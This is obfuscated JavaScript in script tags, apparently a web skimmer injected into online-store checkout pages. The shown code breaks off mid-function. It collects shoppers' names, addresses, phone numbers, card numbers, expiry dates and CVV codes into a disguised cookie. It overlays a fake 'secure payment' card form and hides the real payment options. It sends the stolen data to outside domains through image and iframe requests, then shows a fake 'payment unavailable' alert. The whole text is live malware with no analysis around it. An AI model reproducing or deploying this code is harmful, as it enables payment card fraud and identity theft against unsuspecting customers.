_0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var 